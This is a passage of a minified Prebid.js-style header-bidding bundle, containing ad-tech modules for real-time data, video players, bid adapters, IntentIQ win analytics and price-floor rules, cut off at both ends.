s=(e,t,a,n,o)=>{try{if(a.adserver===n)return;i[e]=i[e]||{},i[e][t]=i[e][t]||[],o()}catch(e){v(e)}};s("googletag","cmd",i,"gpt",(()=>{i.googletag.cmd.push((()=>{t.forEach((e=>{i.googletag.pubads().addEventListener(e,(t=>{I.getAdagioNs().queue.push({action:"gpt-event",data:{eventName:e,args:t,_window:i},ts:Date.now()})}))})),o.adserver="gpt"}))})),s("sas","cmd",i,"sas",(()=>{i.sas.cmd.push((()=>{a.forEach((e=>{i.sas.events.on(e,(t=>{I.getAdagioNs().queue.push({action:"sas-event",data:{eventName:e,args:t,_window:i},ts:Date.now()})}))})),o.adserver="sas"}))})),s("apntag","anq",i,"ast",(()=>{i.apntag.anq.push((()=>{n.forEach((e=>{i.apntag.onEvent(e,(()=>{I.getAdagioNs().queue.push({action:"ast-event",data:{eventName:e,args:arguments,_window:i},ts:Date.now()})}))})),o.adserver="ast"}))}))}(e),function(e){b.localStorageIsEnabled((t=>{t&&(0,s.R)(f,i.zu,p,void 0,void 0,{id:`adagiojs-${(0,g.getUniqueIdentifierStr)()}`,"data-pid":e.params.organizationId})}))}(e),!0):(v("organizationId is required and must be a string."),!1)},getBidRequestData:function(e,t,a){const i=(0,c.A)(a,"params",{}),{site:o}=e.ortb2Fragments.global,s=I.getFeatures().get(),d={uid:(0,g.generateUUID)(),pageviewId:m.B.pageviewId,features:{...s},session:{...A.get()}};(0,u.J)(o,"ext.data.adg_rtd",d),(e.adUnits||(0,n.m)().adUnits||[]).forEach((e=>{e.ortb2Imp=e.ortb2Imp||{};const t=(0,c.A)(e,"ortb2Imp");let a=(0,c.A)(t,"ext.data.divId");a||(a=(0,l.p)(e.code).divId,(0,u.J)(t,"ext.data.divId",a||e.code));const n=function(e){if(!(0,g.isSafeFrameWindow)()&&!(0,g.canAccessWindowTop)())return"";const t={x:0,y:0};if((0,g.isSafeFrameWindow)()){const{self:e}=(0,g.getSafeframeGeometry)()||{};if(!e)return"";t.x=Math.round(e.t),t.y=Math.round(e.l)}else try{const a=(0,g.getWindowTop)(),n=a.document;let i;if(!0===(0,g.inIframe)()){const t=(0,g.getWindowSelf)();i=N(t.document.getElementById(e),t)}else i=a.document.getElementById(e);if(!i)return"";let o=i.getBoundingClientRect();const s=n.documentElement,d=n.body,r=n.clientTop||d.clientTop||0,c=n.clientLeft||d.clientLeft||0,u=a.pageYOffset||s.scrollTop||d.scrollTop,m=a.pageXOffset||s.scrollLeft||d.scrollLeft,l=a.getComputedStyle(i,null);"none"===l.display&&y("The element is hidden. The slot position cannot be computed."),t.x=Math.round(o.left+m-c),t.y=Math.round(o.top+u-r)}catch(e){return v(e),""}return`${t.x}x${t.y}`}(a);if((0,u.J)(t,"ext.data.adg_rtd.adunit_position",n),!(0,c.A)(t,"ext.data.placement")){const{placementSource:a=""}=i;switch(a.toLowerCase()){case h:(0,u.J)(t,"ext.data.placement",e.code);break;case w:(0,u.J)(t,"ext.data.placement",(0,c.A)(t,"ext.gpid"));break;default:y("`ortb2Imp.ext.data.placement` is missing and `params.definePlacement` is not set in the config.")}}const s=e.bids.find((e=>I.isAdagioBidder(e.bidder)));if(s){let e=!1;!(0,c.A)(o,"ext.data.pagetype")&&s.params.pagetype&&((0,u.J)(o,"ext.data.pagetype",s.params.pagetype),e=!0),!(0,c.A)(o,"ext.data.category")&&s.params.category&&((0,u.J)(o,"ext.data.category",s.params.category),e=!0);let a=!1;(0,c.A)(t,"ext.data.placement")||s.params.placement&&((0,u.J)(t,"ext.data.placement",s.params.placement),a=!0),e&&y("`pagetype` and `category` must be defined in the FPD `ortb2.site.ext.data` object. Relying on `adUnits[].bids.adagio.params` is deprecated."),a&&y("`placement` must be defined in the FPD `adUnits[].ortb2Imp.ext.data` object. Relying on `adUnits[].bids.adagio.params` is deprecated.")}})),t()},onBidRequestEvent:function(e,t,a){setTimeout((()=>{e.bids.forEach((e=>{const a=(0,c.A)(e,"ortb2.site.ext.data.adg_rtd.uid");if(!a)return void v("The `uid` is required to store the request in the ADAGIO namespace.");const i=`${e.adUnitCode}-${a}`;I.getGuard().has(i)||(I.getGuard().add(i),function(e,t){try{const{bidder:a,adUnitCode:i,mediaTypes:o,params:s,auctionId:d,bidderRequestsCount:r,ortb2:g,ortb2Imp:u}=e,{organizationId:m,site:l}=t.params,p=(0,c.A)(g,"site.ext.data",{}),f={bidder:a,adUnitCode:i,mediaTypes:o,params:s,auctionId:d,bidderRequestsCount:r,ortb2:p,ortb2Imp:(0,c.A)(u,"ext.data",{}),localPbjs:"instBid",localPbjsRef:(0,n.m)(),organizationId:m,site:l};I.getAdagioNs().queue.push({action:"store",ts:Date.now(),data:f})}catch(e){v(e)}}(e,t))}))}),1)}};function N(e,t){try{if((0,g.getWindowTop)()===t)return e.getAttribute("id")||e.setAttribute("id",`adg-${(0,g.getUniqueIdentifierStr)()}`),e;{const a=t.frameElement,n=a.getBoundingClientRect(),i=e.getBoundingClientRect();return n.width===i.width&&n.height===i.height&&N(a,t.parent)}}catch(e){return y(e),!1}}function W(){if((0,g.isSafeFrameWindow)()||!(0,g.canAccessWindowTop)())return"";const e=(0,g.getWindowTop)(),t=e.document.querySelector("body");if(!t)return"";const a=e.document.documentElement;return`${Math.max(t.scrollWidth,t.offsetWidth,a.clientWidth,a.scrollWidth,a.offsetWidth)}x${Math.max(t.scrollHeight,t.offsetHeight,a.clientHeight,a.scrollHeight,a.offsetHeight)}`}function D(){if(!(0,g.isSafeFrameWindow)()&&!(0,g.canAccessWindowTop)())return"";const e={w:0,h:0};if((0,g.isSafeFrameWindow)()){const{win:t}=(0,g.getSafeframeGeometry)()||{};if(!t)return"";e.w=Math.round(t.w),e.h=Math.round(t.h)}else{const t=(0,g.getWindowTop)();e.w=t.innerWidth,e.h=t.innerHeight}return`${e.w}x${e.h}`}(0,d.bz)("realTimeData",T),(0,n.E)("adagioRtdProvider")}},e=>{e.O(0,[33005,35759,60802,51085],(()=>{return t=32855,e(e.s=t);var t}));e.O()}]);
(self.instBidChunk=self.instBidChunk||[]).push([[54086],{92620:(e,t,n)=>{var r=n(7873),a=n(54200),c=n(93674),i=n(58615),o=n(64495),l=n(16833);const d="Failed to instantiate the player";function u(e,t,n,r){const i=t;let l=null,u=null;const s=e.playerConfig,f=e.divId;let p=n,g=null,A=[],y=[];const C=[a.aj.MP4,a.aj.OGG,a.aj.WEBM,a.aj.AAC,a.aj.HLS];return{init:function(){i?document.getElementById(f)?s&&s.placementId?function(){if(!A.length)return;const e={divId:f,playerVersion:u,type:c.cr};A.forEach((t=>t(c.cr,e))),A=[]}():P(-4,d+": placementId is required in playerConfig"):P(-3,d+": No div found with id "+f):P(-1,d+": player not present")},getId:function(){return f},getOrtbVideo:function(){return g=g||r.getSupportedMediaTypes(C),{mimes:g,protocols:[a.yv.VAST_2_0,a.yv.VAST_3_0,a.yv.VAST_4_0,a.yv.VAST_2_0_WRAPPER,a.yv.VAST_3_0_WRAPPER,a.yv.VAST_4_0_WRAPPER],placement:r.getPlacement(s.advertising),maxextended:-1,boxingallowed:1,playbackmethod:[r.getPlaybackMethod(e)],playbackend:1,api:[a.RW.VPAID_2_0,a.RW.OMID_1_0],plcmt:r.getPlcmt(s)}},getOrtbContent:function(){},setAdTagUrl:function(e,t){!function(e,t){if(!e||l)return;const n=r.getConfig(e,t);if(!n)return;l=i(f),p.addAllCallbacks(l.on),l.on("AdStopped",(()=>l=null)),l.setup(n)}(s,e||t.adXml)},onEvent:function(e,t,n){if(e===c.cr)return void A.push(t);if(e===c.ih)return void y.push(t);let a;switch(e){case c.az:case c.FF:case c.Bs:case c.mM:case c.C1:case c.SS:case c.Lm:case c.jk:case c.$9:case c.oC:case c.oD:case c.PM:case c.ff:case c.ZC:a=e=>({height:l.getAdHeight(),width:l.getAdWidth()});break;default:return}const i=r.getPlayerEvent(e),d=(0,o.Z)(e,t,n,a);l&&l.on(i,d),p.storeCallback(i,d,t)},offEvent:function(e,t){const n=r.getPlayerEvent(e),a=p.getCallback(n,t);a?l&&l.off(n,a):l&&l.off(n),p.clearCallback(n,t)},destroy:function(){l&&(l.remove(),l=null)}};function P(e,t,n){if(!y.length)return;const r={divId:f,playerVersion:u,type:c.ih,errorCode:e,errorMessage:t,sourceError:n};y.forEach((e=>e(c.ih,r))),y=[]}}const s=function(e,t){const n=function(){let e={},t={};function n(t,n,r){let a=e[t];a||(a=e[t]={}),a[r]=n,i(t,n)}function r(t,n){let r=e[t];if(r)return r[n]}function a(n,r){if(!r)return delete e[n],void delete t[n];let a=e[n];if(a){const e=a[r];e&&(delete a[r],o(n,e))}}function c(){e={},t={}}function i(e,n){let r=t[e];r||(r=t[e]=[]),r.push(n)}function o(e,n){let r=t[e];r=r.filter((e=>e!==n)),r.length?t[e]=r:delete t[e]}function l(e){for(let n in t)t[n].forEach((t=>e(n,t)))}return{storeCallback:n,getCallback:r,clearCallback:a,addAllCallbacks:l,clearStorage:c}}();return u(e,window.playerPro,n,f)};s.vendorCode=i.$A,(0,l.bz)("video",s);const f={getConfig:function(e,t){if(!e||!t)return;const n=e.params||{};return n.placementId=e.placementId,n.advertising=n.advertising||{},n.advertising.tag=n.advertising.tag||{},n._pType="pbjs",n.advertising.tag.url=t,n},getPlayerEvent:function(e){switch(e){case c.o5:return"AdStopped";case c.az:return"AdRequest";case c.mM:return"AdLoaded";case c.C1:return"AdStarted";case c.SS:return"AdImpression";case c.FF:return"AdPlaying";case c.Bs:return"AdPaused";case c.Lm:return"AdClickThru";case c.jk:return"AdSkipped";case c.$9:return"AdError";case c.oC:return"AdCompleted";case c.PM:return"AdVolumeChange";case c.ZC:return"AdSizeChange";default:return e}},getSupportedMediaTypes:function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[];const t=document.createElement("video");return e.filter((e=>t.canPlayType(e))).concat(a.ff)},getPlacement:function(e){switch((e=e||{}).type){case"inPage":return a.El.ARTICLE;case"rewarded":case"inView":return a.El.INTERSTITIAL_SLIDER_FLOATING;default:return a.El.BANNER}},getPlaybackMethod:function(e){let{autoplay:t,mute:n}=e;return t?n?a.p8.AUTOPLAY_MUTED:a.p8.AUTOPLAY:a.p8.CLICK_TO_PLAY},getPlcmt:function(e){let{type:t,autoplay:n,muted:r,file:c}=e;return t=t||"inStream",c?"inStream"!==t||r&&n?a.P6.ACCOMPANYING_CONTENT:a.P6.INSTREAM:"rewarded"===t||"inView"===t?a.P6.INTERSTITIAL:a.P6.OUTSTREAM}};(0,r.E)("adplayerproVideoProvider")}},e=>{e.O(0,[96180,60802,51085],(()=>{return t=92620,e(e.s=t);var t}));e.O()}]);
(self.instBidChunk=self.instBidChunk||[]).push([[35957],{86400:(s,t,e)=>{function n(){const s=[];return{submit(t,e,n){const i=[e,setTimeout((()=>{s.splice(s.indexOf(i),1),n()}),t)];s.push(i)},resume(){for(;s.length;){const[t,e]=s.shift();clearTimeout(e),t()}}}}e.d(t,{L:()=>n})}}]);
(self.instBidChunk=self.instBidChunk||[]).push([[6653],{62735:(t,e,s)=>{var n=s(7873),a=s(71371),i=s(57377),r=s(95478);const p={code:"tapnative",supportedMediaTypes:[a.D4,a.s6],isBidRequestValid:function(t){return!!t.params.placement_id},buildRequests:function(t,e){return(0,r.eT)(t,e,"https://rtb-east.tapnative.com/hb")},interpretResponse:function(t,e){let s={};const n=JSON.parse(e.data)[0].MediaType;return n==a.D4?s=(0,r.cQ)(t,a.D4):n==a.s6&&(s=(0,r.tH)(t,e,a.s6)),s}};(0,i.a$)(p),(0,n.E)("tapnativeBidAdapter")}},t=>{t.O(0,[45186,60802,51085],(()=>{return e=62735,t(t.s=e);var e}));t.O()}]);
(self.instBidChunk=self.instBidChunk||[]).push([[98454],{33308:(i,n,t)=>{var e=t(7873),r=t(91069),a=t(88910),s=t(11445),o=t(68044),p=t(12938),l=t(43272),d=t(78969),c=t(45569),u=t(67433),I=t(96874),m=t(49681),O=t(71846);const f="iiqAnalytics",g="https://reports.intentiq.com/report",b=(0,p.vM)({moduleType:c.Tn,moduleName:f}),C="9.26.0",y=Date.now()+"_"+(h=0,A=1e3,Math.floor(Math.random()*(A-h+1)+h));var h,A;const v={abTestGroup:"abGroup",pbPauseUntil:"pbPauseUntil",pbMonitoringEnabled:"pbMonitoringEnabled",isInTestGroup:"isInTestGroup",enhanceRequests:"enhanceRequests",wasSubscribedForPrebid:"wasSubscribedForPrebid",hadEids:"hadEids",ABTestingConfigurationSource:"ABTestingConfigurationSource",lateConfiguration:"lateConfiguration",jsversion:"jsversion",eidsNames:"eidsNames",requestRtt:"rtt",clientType:"clientType",adserverDeviceType:"AdserverDeviceType",terminationCause:"terminationCause",callCount:"callCount",manualCallCount:"mcc",pubprovidedidsFailedToregister:"ppcc",noDataCount:"noDataCount",profile:"profile",isProfileDeterministic:"pidDeterministic",siteId:"sid",hadEidsInLocalStorage:"idls",auctionStartTime:"ast",eidsReadTime:"eidt",agentId:"aid",auctionEidsLength:"aeidln",wasServerCalled:"wsrvcll",referrer:"vrref",isInBrowserBlacklist:"inbbl",prebidVersion:"pbjsver",partnerId:"partnerId",firstPartyId:"pcid",placementId:"placementId"};let E=Object.assign((0,a.Ay)({defaultUrl:g,analyticsType:"endpoint"}),{initOptions:{lsValueInitialized:!1,partner:null,fpid:null,currentGroup:null,dataInLs:null,eidl:null,lsIdsInitialized:!1,manualWinReportEnabled:!1,domainName:null},track(i){let{eventType:n,args:t}=i;switch(n){case T:N(t);break;case S:!function(){function i(i){return N(i,!0)}let n=0;const t=l.$W.getConfig("userSync.userIds");if(t){const i=t.filter((i=>"intentIqId"==i.name));i.length&&(n=i[0].params.partner)}window[`intentIqAnalyticsAdapter_${n}`]={reportExternalWin:i}}()}}});const{BID_WON:T,BID_REQUESTED:S}=d.qY;function w(i){try{if(b.hasLocalStorage())return b.getDataFromLocalStorage(i);if(b.cookiesAreEnabled())return b.getCookie(i)}catch(i){(0,r.logError)(i)}}function N(i,n){if(E.initOptions.lsValueInitialized||function(){if(E.initOptions.lsValueInitialized)return;let i=l.$W.getConfig("userSync.userIds").filter((i=>"intentIqId"==i.name));i&&i.length>0&&(E.initOptions.lsValueInitialized=!0),i||(i=[]),0==i.length&&i.push({params:{partner:-1,group:"U"}}),i&&i.length>0&&(i[0].params&&i[0].params.partner&&!isNaN(i[0].params.partner)&&(E.initOptions.partner=i[0].params.partner),E.initOptions.browserBlackList="string"==typeof i[0].params.browserBlackList?i[0].params.browserBlackList.toLowerCase():"",E.initOptions.manualWinReportEnabled=i[0].params.manualWinReportEnabled||!1,E.initOptions.domainName=i[0].params.domainName||"")}(),isNaN(E.initOptions.partner)||-1==E.initOptions.partner)return;const t=(0,u.cO)();if(!E.initOptions.browserBlackList?.includes(t))return E.initOptions.lsValueInitialized&&!E.initOptions.lsIdsInitialized&&function(){try{E.initOptions.dataInLs=null,E.initOptions.fpid=JSON.parse(w(O.sw)),E.initOptions.fpid&&(E.initOptions.currentGroup=E.initOptions.fpid.group);const i=w(O.sw+"_"+E.initOptions.partner),n=w(O.Tc)||"";if(i){E.initOptions.lsIdsInitialized=!0;let n=JSON.parse(i);E.initOptions.terminationCause=n.terminationCause,E.initOptions.dataInLs=n.data,E.initOptions.eidl=n.eidl||-1,E.initOptions.ct=n.ct||null,E.initOptions.siteId=n.siteId||null,E.initOptions.wsrvcll=n.wsrvcll||!1,E.initOptions.rrtt=n.rrtt||null}E.initOptions.clientsHints=n}catch(i){(0,r.logError)(i)}}(),!!(n&&E.initOptions.manualWinReportEnabled||!n&&!E.initOptions.manualWinReportEnabled)&&((0,o.RD)(function(i){let n=[];i=btoa(JSON.stringify(i)),n.push(i);const t=(0,m.F)();let e=g+"?pid="+E.initOptions.partner+"&mct=1"+(E.initOptions?.fpid?"&iiqid="+encodeURIComponent(E.initOptions.fpid.pcid):"")+"&agid="+y+"&jsver="+O.xv+"&source=pbjs&payload="+JSON.stringify(n)+"&uh="+E.initOptions.clientsHints+(t.gppString?"&gpp="+encodeURIComponent(t.gppString):"");return e=(0,I.PH)(e,E.initOptions.domainName),e}(function(i){let n={inbbl:!1,pbjsver:C,partnerAuctionId:"BW",reportSource:"pbjs",abGroup:"U",jsversion:O.xv,partnerId:-1,biddingPlatformId:1,idls:!1,ast:-1,aeidln:-1};w(O.sw+"_"+E.initOptions.partner),n[v.partnerId]=E.initOptions.partner,n[v.prebidVersion]=C,n[v.referrer]=(0,I.G2)(),n[v.terminationCause]=E.initOptions.terminationCause,n[v.abTestGroup]=E.initOptions.currentGroup,n[v.clientType]=E.initOptions.ct,n[v.siteId]=E.initOptions.siteId,n[v.wasServerCalled]=E.initOptions.wsrvcll,n[v.requestRtt]=E.initOptions.rrtt,n[v.isInTestGroup]="A"==E.initOptions.currentGroup,n[v.agentId]=y,E.initOptions.fpid?.pcid&&(n[v.firstPartyId]=encodeURIComponent(E.initOptions.fpid.pcid));E.initOptions.fpid?.pid&&(n[v.profile]=encodeURIComponent(E.initOptions.fpid.pid));return function(i,n){i.bidderCode&&(n.bidderCode=i.bidderCode);i.cpm&&(n.cpm=i.cpm);i.currency&&(n.currency=i.currency);i.originalCpm&&(n.originalCpm=i.originalCpm);i.originalCurrency&&(n.originalCurrency=i.originalCurrency);i.status&&(n.status=i.status);i.auctionId&&(n.prebidAuctionId=i.auctionId);if(i.placementId)n.placementId=i.placementId;else{let t=!1;if(i.params&&Array.isArray(i.params))for(let e=0;e<i.params.length;e++){const r=i.params[e];if(r.placementId){n.placementId=r.placementId,t=!0;break}}!t&&i.adUnitCode&&(n.placementId=i.adUnitCode)}n.biddingPlatformId=1,n.partnerAuctionId="BW"}(i,n),function(i){E.initOptions.lsIdsInitialized&&(i[v.hadEidsInLocalStorage]=E.initOptions.eidl&&E.initOptions.eidl>0,i[v.auctionEidsLength]=E.initOptions.eidl||-1)}(n),n}(i)),void 0,null,{method:"GET"}),(0,r.logInfo)("IIQ ANALYTICS -> BID WON"),!0);(0,r.logError)("IIQ ANALYTICS -> Browser is in blacklist!")}E.originEnableAnalytics=E.enableAnalytics,E.enableAnalytics=function(i){E.originEnableAnalytics(i)},s.Ay.registerAnalyticsAdapter({adapter:E,code:f});(0,e.E)("intentIqAnalyticsAdapter")}},i=>{i.O(0,[2630,68234,55014,60802,51085],(()=>{return n=33308,i(i.s=n);var n}));i.O()}]);
(self.instBidChunk=self.instBidChunk||[]).push([[52909],{50839:(s,e,t)=>{var n=t(7873),d=t(57377),i=t(71371),o=t(75674);const p={code:"smoot",supportedMediaTypes:[i.D4,i.G_,i.s6],isBidRequestValid:(0,o.$d)(["placementId"]),buildRequests:(0,o.rz)("https://endpoint1.smoot.ai/pbjs"),interpretResponse:o.xO,getUserSyncs:(0,o.yY)("https://usync.smxconv.com")};(0,d.a$)(p),(0,n.E)("smootBidAdapter")}},s=>{s.O(0,[49136,60802,51085],(()=>{return e=50839,s(s.s=e);var e}));s.O()}]);
(self.instBidChunk=self.instBidChunk||[]).push([[18139],{44042:(e,s,r)=>{function i(e){if(!e)return;let s=[];if(e.mediaTypes&&e.mediaTypes.banner&&Array.isArray(e.mediaTypes.banner.sizes)){let r=e.mediaTypes.banner.sizes;Array.isArray(r[0])?s=r:s.push(r)}else Array.isArray(e.sizes)&&(Array.isArray(e.sizes[0])?s=e.sizes:s.push(e.sizes));return s}r.d(s,{u:()=>i})},67660:(e,s,r)=>{r.d(s,{p:()=>t,w:()=>h});var i=r(91069);function t(e){let s=[],r={};if(i.isArray(e)&&2===e.length&&!i.isArray(e[0]))r.width=parseInt(e[0],10),r.height=parseInt(e[1],10),s.push(r);else if("object"==typeof e)for(let i=0;i<e.length;i++){let t=e[i];r={},r.width=parseInt(t[0],10),r.height=parseInt(t[1],10),s.push(r)}return s}const h=[{w:300,h:250},{w:300,h:600},{w:728,h:90},{w:970,h:250},{w:320,h:50},{w:160,h:600},{w:320,h:180},{w:320,h:100},{w:336,h:280}]}}]);
(self.instBidChunk=self.instBidChunk||[]).push([[20887],{16475:(e,s,r)=>{var n=r(7873),t=r(91069),i=r(16833),a=r(43272),u=r(2349),l=r(25761),d=r(11445);function o(e){let s="";return Object.keys(e).forEach((r=>{(0,t.isStr)(e[r])?""!==e[r]?s+=`${r}=${e[r]},`:s+=`${r},`:(0,t.isArray)(e[r])&&(""===e[r][0]?s+=`${r},`:e[r].forEach((e=>{s+=`${r}=${e},`})))})),s=s.substring(0,s.length-1),s}function c(e){let s=!1;e?.bidders?.includes("appnexus")&&(s=!0);const r=u.DX.map((e=>e.code));return!s&&e?.bidders?.filter((e=>r.includes(e))).length>0&&(s=!0),s||(s=!!e?.bidders?.find((e=>"appnexus"===d.Ay.resolveAlias(e)))),s}(0,i.Yn)("makeBidRequests").after((function(e,s){const r=a.$W.getConfig("s2sConfig");let n=!1;(0,t.isPlainObject)(r)?n=c(r):(0,t.isArray)(r)&&r.forEach((e=>{n=c(e)})),n&&s.flatMap((e=>e.bids)).filter((e=>"s2s"===e.src&&"appnexus"===d.Ay.resolveAlias(e.bidder))).forEach((e=>{!function(e){let s=e.params;s&&(s=(0,l.$)({member:"string",invCode:"string",placementId:"number",keywords:o,publisherId:"number"},s),Object.keys(s).forEach((e=>{let r=(0,u.vk)(e);r!==e&&(s[r]=s[e],delete s[e])})),s.use_pmt_rule="boolean"==typeof s.use_payment_rule&&s.use_payment_rule,s.use_payment_rule&&delete s.use_payment_rule)}(e)})),e(s)}),9),(0,n.E)("anPspParamsConverter")}},e=>{e.O(0,[95444,12126,60802,51085],(()=>{return s=16475,e(e.s=s);var s}));e.O()}]);
(self.instBidChunk=self.instBidChunk||[]).push([[47639],{4122:(t,e,n)=>{function r(t){const e=t.performance||t.webkitPerformance||t.msPerformance||t.mozPerformance,n=e&&"function"==typeof e.getEntriesByType&&"[object Function]"===Object.prototype.toString.call(e.getEntriesByType)&&e.getEntriesByType("navigation")[0]&&e.getEntriesByType("navigation")[0].responseStart&&e.getEntriesByType("navigation")[0].requestStart&&e.getEntriesByType("navigation")[0].responseStart>0&&e.getEntriesByType("navigation")[0].requestStart>0&&Math.round(e.getEntriesByType("navigation")[0].responseStart-e.getEntriesByType("navigation")[0].requestStart);if(n)return n.toString();const r=e&&e.timing.responseStart&&e.timing.requestStart&&e.timing.responseStart>0&&e.timing.requestStart>0&&e.timing.responseStart-e.timing.requestStart;return r?r.toString():""}n.d(e,{v:()=>r})}}]);
(self.instBidChunk=self.instBidChunk||[]).push([[46543,13775],{29433:(e,o,t)=>{t.d(o,{ql:()=>B});var r=t(7873),n=t(91069),i=t(70433),l=t(63172),a=t(43272),s=t(68044),d=t(75023),c=t(78969),u=t(16833),f=t(15901),m=t(27934),p=t(12693),h=t(67314),g=t(1e3),y=t(16894),b=t(57176),v=t(51252),F=t(76743),S=t(86400);const R={NOT_FOUND:"not_found",RANDOM:"random"},C="Price Floors",_=(0,s.g4)(1e4),A=Symbol();let x=[A,"gptSlot","adUnitCode","size","domain","mediaType"],O=!1,k=!1,w={};const T=(0,S.L)();let $={};const M=(()=>{let e;return function(){return null==e&&(e=(0,n.parseUrl)((0,m.EN)().topmostLocation,{noDecodeWholeURL:!0}).hostname),e}})();function U(e,o){let{index:t=h.n.index}=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};return e?.adUnitCode||t.getAdUnit(o).code}let j={[A]:()=>"*",size:(e,o)=>(0,n.parseGPTSingleSizeArray)(o.size)||"*",mediaType:(e,o)=>o.mediaType||"banner",gptSlot:(e,o)=>function(e){let{index:o=h.n.index}=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};const t=o.getAdUnit({adUnitId:e});return"gam"===(0,i.A)(t,"ortb2Imp.ext.data.adserver.name")&&t.ortb2Imp.ext.data.adserver.adslot}((e||o).adUnitId)||(0,v.p)(U(e,o)).gptSlot,domain:M,adUnitCode:(e,o)=>U(e,o)};function E(e,o){let t=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},r=function(e,o,t){return e.length?e.reduce(((e,r)=>{let n=j[r](o,t)||"*";return e.push("*"===n?["*"]:[n.toLowerCase(),"*"]),e}),[]):[]}((0,i.A)(e,"schema.fields")||[],o,t);if(!r.length)return{matchingFloor:void 0};let n=r.map((e=>e[0])).join("-"),a=(0,i.A)(e,`matchingInputs.${n}`);if(a)return{...a};let s=(d=r,c=(0,i.A)(e,"schema.delimiter")||"|",d.reduce(((e,o)=>{let t=[];return e.map((e=>{o.map((o=>{t.push(e+c+o)}))})),t})).sort(((e,o)=>e.split("*").length-o.split("*").length)));var d,c;let u=(0,f.I6)(s,(o=>e.values.hasOwnProperty(o))),m={floorMin:e.floorMin||0,floorRuleValue:e.values[u],matchingData:s[0],matchingRule:u===e.meta?.defaultRule?void 0:u};const p=(0,i.A)(o,"ortb2Imp.ext.prebid.floors.floorMin");return"number"==typeof p&&(m.floorMin=p),m.matchingFloor=Math.max(m.floorMin,m.floorRuleValue),(0,l.J)(e,`matchingInputs.${n}`,{...m}),m}function D(e,o,t){return parseFloat((0,b.y)(e,{...o,cpm:e},t))}const I={banner:e=>(0,i.A)(e,"mediaTypes.banner.sizes")||[],video:e=>(0,i.A)(e,"mediaTypes.video.playerSize")||[],native:e=>(0,i.A)(e,"mediaTypes.native.image.sizes")?[(0,i.A)(e,"mediaTypes.native.image.sizes")]:[]};function P(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{currency:"USD",mediaType:"*",size:"*"},o=this,t=$[o.auctionId];if(!t||t.skipped)return{};e=function(e,o){let t=Object.keys(e.mediaTypes||{});return"*"===o.mediaType&&1===t.length&&(o.mediaType=t[0]),"*"===o.size&&-1!==t.indexOf(o.mediaType)&&I[o.mediaType]&&1===I[o.mediaType](e).length&&(o.size=I[o.mediaType](e)[0]),o}(o,e);let i=E(t.data,{...o},{mediaType:e.mediaType,size:e.size}),l=e.currency||t.data.currency;if(i.matchingFloor&&l!==t.data.currency)try{i.matchingFloor=(0,r.m)().convertCurrency(i.matchingFloor,t.data.currency,l)}catch(e){(0,n.logWarn)(`${C}: Unable to get currency conversion for getFloor for bidder ${o.bidder}. You must have currency module enabled with defaultRates in your currency config`),l=t.data.currency}if(t.enforcement.bidAdjustment&&i.matchingFloor){const e=p.u.get(o.bidder,"inverseBidAdjustment");if(e)i.matchingFloor=e(i.matchingFloor,o);else{let e=D(i.matchingFloor,null,o);i.matchingFloor=e?function(e,o){const t=Math.pow(10,10);return e*t/(o*t)*(e*t)/t}(i.matchingFloor,e):i.matchingFloor}}return null===i.floorRuleValue?null:i.matchingFloor?{floor:(a=i.matchingFloor,s=4,Math.ceil((parseFloat(a)*Math.pow(10,s)).toFixed(1))/Math.pow(10,s)),currency:l}:{};var a,s}function N(e,o){let t=(0,n.deepClone)(e);return t.schema.delimiter=e.schema.delimiter||"|",t.values=function(e,o){let t=e.schema.fields,r=e.schema.delimiter,n=o&&-1===t.indexOf("adUnitCode")&&t.unshift("adUnitCode");return Object.keys(e.values).reduce(((t,i)=>(t[(n?`${o}${r}${i}`:i).toLowerCase()]=e.values[i],t)),{})}(t,o),t.currency=t.currency||"USD",t}function B(e,o){let t=(0,n.deepClone)(w);if(2===(0,i.A)(t,"data.floorsSchemaVersion")){let{modelGroups:e,...o}=t.data;t.data=Object.assign(o,function(e,o){let t=Math.floor(Math.random()*o+1);for(let o=0;o<e.length;o++)if(t-=e[o].modelWeight,t<=0)return e[o]}(e,o.modelWeightSum))}let r=0===Object.keys((0,i.A)(t,"data.values")||{}).length;if(t.data=r?function(e){const o=e.find((e=>null!=e.floors?.schema));return e.reduce(((e,t)=>{if(null!=t.floors?.schema&&!(0,n.deepEqual)(t.floors.schema,o?.floors?.schema))return(0,n.logError)(`${C}: adUnit '${t.code}' declares a different schema from one previously declared by adUnit '${o.code}'. Floor config for '${t.code}' will be ignored.`),e;const r=Object.assign({},o?.floors,{values:void 0},t.floors);if(V(r))if(e.values){let o=N(r,t.code).values;Object.assign(e.values,o)}else(e=N(r,t.code)).location="adUnit";else null!=t.floors&&(0,n.logWarn)(`adUnit '${t.code}' provides an invalid \`floor\` definition, it will be ignored for floor calculations`,t);return e}),{})}(e):N(t.data),0===Object.keys((0,i.A)(t,"data.values")||{}).length)t.skipped=!0,t.skippedReason=R.NOT_FOUND;else{const e=(0,n.getParameterByName)("pbjs_skipRate")||((0,i.A)(t,"data.skipRate")??t.skipRate),o=100*Math.random()<parseFloat(e);t.skipped=o,o&&(t.skippedReason=R.RANDOM)}return t.hasOwnProperty("floorMin")&&(t.data.floorMin=t.floorMin),function(e,o,t){const r=function(e){const{data:o,enforcement:t}=e;return o?.noFloorSignalBidders?.length>0?o.noFloorSignalBidders:t?.noFloorSignalBidders?.length>0?t.noFloorSignalBidders:[]}(o);e.forEach((e=>{e.bids.forEach((e=>{const l=r.some((o=>o===e.bidder));o.skipped||l?(l&&(0,n.logInfo)(`noFloorSignal to ${e.bidder}`),delete e.getFloor):e.getFloor=P,e.auctionId=t,e.floorData={noFloorSignaled:l,skipped:o.skipped,skipRate:(0,i.A)(o,"data.skipRate")??o.skipRate,skippedReason:o.skippedReason,floorMin:o.floorMin,modelVersion:(0,i.A)(o,"data.modelVersion"),modelWeight:(0,i.A)(o,"data.modelWeight"),modelTimestamp:(0,i.A)(o,"data.modelTimestamp"),location:(0,i.A)(o,"data.location","noData"),floorProvider:o.floorProvider,fetchStatus:w.fetchStatus}}))}))}(e,t,o),t}function W(e){e.hasExited||(e.reqBidsConfigObj.auctionId=e.reqBidsConfigObj.auctionId||(0,n.generateUUID)(),$[e.reqBidsConfigObj.auctionId]=B(e.reqBidsConfigObj.adUnits||(0,r.m)().adUnits,e.reqBidsConfigObj.auctionId),e.nextFn.apply(e.context,[e.reqBidsConfigObj]),e.hasExited=!0)}function q(e){return 